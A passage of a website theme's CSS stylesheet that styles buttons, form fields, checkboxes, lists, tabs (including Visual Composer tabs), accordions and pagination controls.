  color: #ffffff;
  border: 2px solid #222222;
}

.btn-secondary:active,
.btn-secondary:focus,
.btn-secondary:hover {
  background-color: #5156ea;
  color: #ffffff;
  border-color: #5156ea;
}

.btn-secondary.btn-inverse:active,
.btn-secondary.btn-inverse:focus,
.btn-secondary.btn-inverse:hover {
  background-color: #ffffff;
  color: #222222;
  border-color: #ffffff;
}

/* Button White */
.btn-white {
  background-color: #ffffff;
  color: #282828;
  border: 2px solid #ffffff;
}
.btn-white:active, .btn-white:focus, .btn-white:hover {
  background-color: #5156ea;
  color: #ffffff;
  border-color: #5156ea;
}

/* Button Hover */
.btn-hover-dark:active, .btn-hover-dark:focus, .btn-hover-dark:hover {
  background-color: #282828;
  color: #ffffff;
  border-color: #282828;
}

/* Button Block */
.btn-block {
  width: 100%;
}

.btn-fullwidth {
  width: 100%;
}

.btn-auto {
  width: auto;
  padding: 0 20px;
}

/* Button Size */
.btn-large {
  height: 61px;
  line-height: 59px;
}

.btn-small {
  height: 41px;
  line-height: 39px;
}

/* Button Rounded */
.btn-rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn-rounded:active, .btn-rounded:focus, .btn-rounded:hover {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.btn-circle {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.btn-circle:active, .btn-circle:focus, .btn-circle:hover {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}

/* Button Alignment */
.btn-center {
  text-align: center;
}

.btn-left {
  text-align: left;
}

.btn-right {
  text-align: right;
}

/* Button Shadow */
.btn-shadow,
.btn-hover-shadow:hover,
.btn-hover-shadow:focus,
.btn-hover-shadow:active {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
}

/* Button Link */
.btn-link {
  background-color: transparent;
  border-color: transparent;
}

.btn-link.btn-primary {
  color: #5156ea;
}

.btn-link.btn-primary:active,
.btn-link.btn-primary:focus,
.btn-link.btn-primary:hover {
  color: #222222;
  background-color: transparent;
  border-color: transparent;
}

.btn-link.btn-secondary {
  color: #222222;
}

.btn-link.btn-secondary:active,
.btn-link.btn-secondary:focus,
.btn-link.btn-secondary:hover {
  color: #5156ea;
  background-color: transparent;
  border-color: transparent;
}

/* Button Bordered */
.btn-outline {
  background-color: transparent;
}

.btn-outline.btn-primary {
  color: #5156ea;
  border-color: #5156ea;
}

.btn-outline.btn-primary:active,
.btn-outline.btn-primary:focus,
.btn-outline.btn-primary:hover {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
}

.btn-outline.btn-secondary {
  color: #222222;
  border-color: #222222;
}

.btn-outline.btn-secondary:active,
.btn-outline.btn-secondary:focus,
.btn-outline.btn-secondary:hover {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
}

.btn-outline.btn-white {
  color: #ffffff;
  border-color: #ffffff;
}

.btn-outline.btn-white:active,
.btn-outline.btn-white:focus,
.btn-outline.btn-white:hover {
  color: #5156ea;
  background-color: #ffffff;
  border-color: #ffffff;
}

.btn-white.btn-secondary {
  color: #222222;
  border-color: #ffffff;
  background-color: #ffffff;
}

.btn-white.btn-secondary:active,
.btn-white.btn-secondary:focus,
.btn-white.btn-secondary:hover {
  color: #ffffff;
  background-color: #5156ea;
  border-color: #5156ea;
}

.btn i {
  margin-right: 7px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.btn-underlined {
  font-size: 14px;
  font-weight: 600;
  color: #222222;
  position: relative;
  padding-bottom: 6px;
  display: inline-block;
  width: auto;
  height: auto;
  line-height: 1;
}
.btn-underlined:hover {
  color: #5156ea;
}
.btn-underlined:hover:after {
  width: 100%;
}

.btn-underlined:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 2px;
  width: 100%;
  background-color: #222222;
}

.btn-underlined:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 2px;
  width: 0;
  background-color: #5156ea;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-custom {
  color: #ffffff;
}

.btn-custom:active,
.btn-custom:focus,
.btn-custom:hover {
  background-color: #282828 !important;
  color: #ffffff;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .btn-left,
.btn-right {
    text-align: center;
  }
}
/*------------------------------------*\
    #FORMS
\*------------------------------------*/
form {
  position: relative;
}

.form-control,
input,
select,
textarea {
  color: #9b9b9b;
  font-size: 13px;
  font-weight: 400;
  height: 51px;
  line-height: 49px;
  border: 1px solid #eaeaea;
  background: transparent;
  padding-left: 20px;
  margin-bottom: 30px;
  position: relative;
  border-radius: 2px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.form-control:focus,
input:focus,
select:focus,
textarea:focus {
  background: transparent;
  border-color: #5156ea;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control::-webkit-input-placeholder,
input::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.form-control:-moz-placeholder,
input:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.form-control::-moz-placeholder,
input::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.form-control:-ms-input-placeholder,
input:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #9b9b9b;
  text-transform: capitalize;
}
.form-control + .error,
input + .error,
select + .error,
textarea + .error {
  position: absolute;
  top: -23px;
  left: 20px;
  color: red;
}
.form-control.error,
input.error,
select.error,
textarea.error {
  border-color: red;
}

textarea {
  height: auto;
}

.form-select {
  position: relative;
}
.form-select i {
  position: absolute;
  font-size: 19px;
  font-weight: 400;
  line-height: 49px;
  right: 20px;
  top: 0;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  color: #9b9b9b;
}
.form-select select {
  line-height: 1;
  color: #9b9b9b;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

/* Input Checkbox */
.input-checkbox {
  margin-bottom: 30px;
}

.label-checkbox {
  display: block;
  position: relative;
  cursor: pointer;
  font-size: 18px;
  line-height: 18px;
  z-index: 2;
}
.label-checkbox input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.check-indicator {
  position: absolute;
  top: 2px;
  left: 0;
  height: 17px;
  width: 17px;
  background: transparent;
  border: 1px solid #e1e3e3;
  border-radius: 2px;
}

.label-checkbox input:checked ~ .check-indicator {
  background: #ffffff;
}

.check-indicator:after {
  content: "";
  position: absolute;
  display: none;
}

.label-checkbox .check-indicator:after {
  left: 4px;
  top: 1px;
  width: 6px;
  height: 12px;
  border: solid #5156ea;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
}

.label-checkbox input:checked ~ .check-indicator:after {
  display: block;
}

.input-checkbox p {
  display: block;
  position: relative;
  font-size: 13px;
  padding-left: 30px;
  line-height: 20px;
  text-align: left;
  margin-bottom: 0;
}

/*------------------------------------*\
    #ICONS
\*------------------------------------*/
#icons section {
  padding-top: 60px;
  padding-bottom: 60px;
}

#icons h3 {
  margin-bottom: 0;
}

#icons .fa-hover {
  margin-bottom: 15px;
  font-size: 15px;
}

#icons i {
  margin-right: 10px;
}

/*------------------------------------*\
    #Lists
\*------------------------------------*/
.list-inline li {
  display: inline-block;
}

ul.list {
  padding: 0;
  font-size: 14px;
  list-style-type: none;
}
ul.list li {
  color: #9b9b9b;
  font-size: 14px;
  font-weight: 400;
  line-height: 29px;
  position: relative;
}

ul.dot-list li {
  padding-left: 26px;
}
ul.dot-list li:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  font-family: fontawesome;
  font-size: 7px;
  color: #5156ea;
}

ul.list-icons {
  padding: 0;
  font-size: 13px;
  list-style-type: none;
  color: #9b9b9b;
}
ul.list-icons li {
  font-size: 13px;
  font-weight: 400;
  line-height: 30px;
}
ul.list-icons li i {
  font-size: 15px;
  font-weight: 400;
  line-height: 30px;
  margin-right: 10px;
  color: #282828;
}

/*------------------------------------*\
    #MEDIA
\*------------------------------------*/
.screen-img {
  position: relative;
  display: block;
  overflow: hidden;
}

.screen-img img {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.screen-img .screen-hover {
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding: 30px;
  opacity: 0;
}

.screen-img .screen-hover a {
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -90px;
  -webkit-transition: all 0.4s 0.4s ease-in-out;
  -moz-transition: all 0.4s 0.4s ease-in-out;
  -ms-transition: all 0.4s 0.4s ease-in-out;
  -o-transition: all 0.4s 0.4s ease-in-out;
  transition: all 0.4s 0.4s ease-in-out;
  opacity: 0;
}

/* screen Hover Effect */
.screen-img:hover .screen-hover {
  opacity: 1;
}

.screen-img:hover .screen-hover a {
  opacity: 1;
}

/*------------------------------------*\
    #Tabs
\*------------------------------------*/
.tabs .nav-tabs {
  border: none;
  text-align: center;
}
.tabs .nav-tabs > li {
  float: none;
  display: inline-block;
}
.tabs .nav-tabs > li > a {
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  text-transform: capitalize;
  border-radius: 0;
  border: none;
  padding-right: 14px;
  padding-left: 14px;
  display: block;
}
.tabs .nav-tabs > li > a a:focus, .tabs .nav-tabs > li > a:hover, .tabs .nav-tabs > li > a.active, .tabs .nav-tabs > li > a.active:focus, .tabs .nav-tabs > li > a.active:hover {
  color: #5156ea;
  background-color: transparent;
  border: none;
}
.tabs .tab-content > .tab-pane {
  padding-top: 27px;
}
.tabs .tab-content > .tab-pane p {
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}

.vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container {
  margin-bottom: 30px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {
  border: 2px solid transparent;
  background-color: transparent;
  color: #282828;
  font-size: 13px;
  font-weight: 800;
  text-transform: capitalize;
  padding-top: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover {
  color: #5156ea;
  border-bottom-color: #5156ea;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  color: #5156ea;
  border-bottom-color: #5156ea;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
  border: none;
  background-color: transparent;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
  border-color: transparent;
  background-color: transparent;
  background-image: none;
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p {
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}

.vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container {
  margin-bottom: 20px !important;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels {
  border: none;
  background-color: transparent;
  text-align: center;
}

.vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a {
  border-bottom-color: #5156ea;
}

.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container {
  margin-bottom: 30px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {
  border: 2px solid transparent;
  background-color: transparent;
  background-image: none;
  color: #282828;
  font-size: 13px;
  font-weight: 800;
  text-transform: capitalize;
  padding-top: 0;
  padding-bottom: 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a i {
  height: 60px;
  line-height: 60px;
  width: 60px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 28px;
  color: #282828;
  display: block;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span {
  margin-left: 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span:not(:empty) {
  margin-top: 17px;
  display: block;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span:empty {
  display: inline;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover {
  color: #5156ea;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover i {
  color: #ffffff;
  border-color: #5156ea;
  background-color: #5156ea;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  color: #5156ea;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a i {
  color: #ffffff;
  border-color: #5156ea;
  background-color: #5156ea;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels {
  border: none;
  background-color: transparent;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
  border-color: transparent;
  background-color: transparent;
  background-image: none;
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p {
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}

.vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container {
  margin-bottom: 20px !important;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels {
  border: none;
  background-color: transparent;
  text-align: center;
}

.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list {
  border-right: 1px solid #e6e6e6;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {
  padding: 8px 16px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover {
  border-bottom-color: transparent;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  border-right-color: #5156ea;
  border-bottom-color: transparent;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container {
  padding-left: 50px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels {
  border: none;
  background-color: transparent;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
  border-color: transparent;
  background-color: transparent;
  background-image: none;
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
  padding: 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p {
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}

.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:first-of-type), .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:first-of-type) {
  margin-top: -1px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {
  padding: 15px 40px;
  border: 1px solid #e6e6e6;
  background-image: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span {
  margin-left: 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span:not(:empty), .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span:not(:empty) {
  margin-top: 0;
  display: block;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span:empty, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span:empty {
  display: inline;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover {
  border-color: #5156ea;
  background-color: #5156ea;
  color: #ffffff;
  background-image: none;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  border-color: #5156ea;
  background-color: #5156ea;
  color: #ffffff;
  background-image: none;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-panels-container, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-panels-container {
  padding-left: 50px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels {
  border: none;
  background-color: transparent;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
  border-color: transparent;
  background-color: transparent;
  background-image: none;
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
  padding: 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p, .vc_tta-container .vc_tta-tabs.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p {
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}

/* Tabs #2*/
.tabs-2.tabs .nav-tabs {
  border-bottom: none;
}

.tabs-2.tabs .nav-tabs > li > a {
  padding-top: 0;
  padding-bottom: 0;
}

.tabs-2.tabs .nav-tabs > li > a i {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 2px;
  background-color: #282828;
  display: block;
  color: #ffffff;
  font-size: 28px;
  font-weight: 400;
  margin-bottom: 20px;
}

.tabs-2.tabs .nav-tabs > li > a:focus,
.tabs-2.tabs .nav-tabs > li > a:hover,
.tabs-2.tabs .nav-tabs > li > a.active,
.tabs-2.tabs .nav-tabs > li > a.active:focus,
.tabs-2.tabs .nav-tabs > li > a.active:hover {
  color: #5156ea;
  background-color: #ffffff;
  border: none;
}

.tabs-2.tabs .nav-tabs > li > a:focus i,
.tabs-2.tabs .nav-tabs > li > a:hover i,
.tabs-2.tabs .nav-tabs > li > a.active i,
.tabs-2.tabs .nav-tabs > li > a.active:focus i,
.tabs-2.tabs .nav-tabs > li > a.active:hover i {
  background-color: #5156ea;
}

/* Tab Vertical */
.tabs-vertical.tabs .nav-tabs {
  border-bottom: none;
  border-right: 1px solid #ededed;
  width: 15%;
  float: left;
}

.tabs-vertical.tabs .nav-tabs > li {
  float: none;
  display: block;
}

.tabs-vertical.tabs .nav-tabs > li > a {
  border-radius: 0;
  border: none;
  padding-right: 20px;
  padding-left: 0;
  margin-right: 0;
}

.tabs-vertical.tabs .nav-tabs > li > a:focus,
.tabs-vertical.tabs .nav-tabs > li > a:hover,
.tabs-vertical.tabs .nav-tabs > li > a.active,
.tabs-vertical.tabs .nav-tabs > li > a.active:focus,
.tabs-vertical.tabs .nav-tabs > li > a.active:hover {
  color: #5156ea;
  background-color: #ffffff;
  border: none;
  border-right: 2px solid #5156ea;
  padding-left: 11px;
}

.tabs-vertical.tabs .tab-content {
  padding-left: 15%;
  text-align: left;
}

.tabs-vertical.tabs .tab-content > .tab-pane {
  padding-left: 60px;
  padding-top: 0;
}

.tabs-vertical.tabs .tab-content > .tab-pane p {
  color: #a5a5a5;
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
}

.tabs-vertical-2.tabs-vertical.tabs .nav-tabs > li > a:focus,
.tabs-vertical-2.tabs-vertical.tabs .nav-tabs > li > a:hover,
.tabs-vertical-2.tabs-vertical.tabs .nav-tabs > li > a.active,
.tabs-vertical-2.tabs-vertical.tabs .nav-tabs > li > a.active:focus,
.tabs-vertical-2.tabs-vertical.tabs .nav-tabs > li > a.active:hover {
  color: #fff;
  background-color: #5156ea;
  border: none;
  border-right: 2px solid #5156ea;
  padding-left: 11px;
}

/*------------------------------------*\
    #Accordion
\*------------------------------------*/
/* Accordion Base */
.accordion .card,
.accordion .card:first-of-type,
.accordion .card:not(:first-of-type):not(:last-of-type) {
  padding: 32px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #eaeaea;
  margin-bottom: 15px;
  border-radius: 6px;
}
.accordion .card .card-heading,
.accordion .card:first-of-type .card-heading,
.accordion .card:not(:first-of-type):not(:last-of-type) .card-heading {
  padding: 0;
}
.accordion .card .card-heading a,
.accordion .card:first-of-type .card-heading a,
.accordion .card:not(:first-of-type):not(:last-of-type) .card-heading a {
  font-size: 15px;
  color: #282828;
  font-weight: 600;
  line-height: 20px;
  text-transform: capitalize;
  position: relative;
  display: block;
}
.accordion .card .card-heading .card-link:after,
.accordion .card:first-of-type .card-heading .card-link:after,
.accordion .card:not(:first-of-type):not(:last-of-type) .card-heading .card-link:after {
  position: absolute;
  right: 0;
  top: 0;
  content: "";
  /* symbol for "opening" cards */
  font-family: fontawesome;
  font-size: 10px;
  color: #5156ea;
}
.accordion .card .card-heading .card-link.collapsed:after,
.accordion .card:first-of-type .card-heading .card-link.collapsed:after,
.accordion .card:not(:first-of-type):not(:last-of-type) .card-heading .card-link.collapsed:after {
  content: "";
  /* symbol for "collapsed" cards */
  background-color: transparent;
  content: "";
  color: #5156ea;
  border: none;
  font-size: 10px;
}
.accordion .card .card-body,
.accordion .card:first-of-type .card-body,
.accordion .card:not(:first-of-type):not(:last-of-type) .card-body {
  padding: 22px 0 6px 0;
  font-size: 15px;
  font-weight: 400;
  line-height: 24px;
}
.accordion .card .card-body p,
.accordion .card:first-of-type .card-body p,
.accordion .card:not(:first-of-type):not(:last-of-type) .card-body p {
  font-size: 15px;
  font-weight: 400;
  line-height: 24px;
}
.accordion .card .card-body p:last-child,
.accordion .card:first-of-type .card-body p:last-child,
.accordion .card:not(:first-of-type):not(:last-of-type) .card-body p:last-child {
  margin-bottom: 0;
}
.accordion .card:last-of-type {
  margin-bottom: 0;
}

/* Accordion Style #1 */
.accordion.accordion-1 .card-heading a {
  padding-left: 0;
}

/* Accordion Style #2 */
.accordion.accordion-2 .card {
  background-color: transparent;
}

/*------------------------------------*\
    #PAGINATION
\*------------------------------------*/
.pagination {
  display: block;
  margin: 0;
  border-radius: 0;
}
.pagination li {
  margin-right: 10px;
  display: inline-block;
}
.pagination li a,
.pagination li span {
  background-color: #f9f9f9;
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
  font-size: 20px;
  font-weight: 700;
  border: none;
  text-transform: uppercase;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 3px;
  display: inline-block;
}
.pagination li a:hover,
.pagination li span:hover {
  background-color: #5156ea;
  color: #ffffff;
  border-color: #5156ea;
}
.pagination li .current {
  background-color: #5156ea;
  color: #ffffff;
  border-color: #5156ea;
}

.pagination-nav .pagination {
  display: block;
  margin: 0;
  border-radius: 0;
}
.pagination-nav .pagination > a {
  display: none;
}
.pagination-nav .pagination .nav-links a,
.pagination-nav .pagination .nav-links span {
  margin: 0 5px;
  background-color: #f9f9f9;
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
  font-size: 20px;
  font-weight: 700;
  border: none;
  text-transform: uppercase;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 3px;
  display: inline-block;
}
.pagination-nav .pagination .nav-links a:hover,
.pagination-nav .pagination .nav-links span:hover {
  background-color: #5156ea;
  color: #ffffff;
  border-color: #5156ea;
}
.pagination-nav .pagination .nav-links .current {
  background-color: #5156ea;
  color: #ffffff;
  border-color: #5156ea;
}

.pagination-buttons .next-page a,
.pagination-buttons .prev-page a {
  background-color: #5156ea;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  width: 170px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.pagination-buttons .next-page a:hover,
.pagination-buttons .prev-page a:hover {
  background-color: #232ae5;
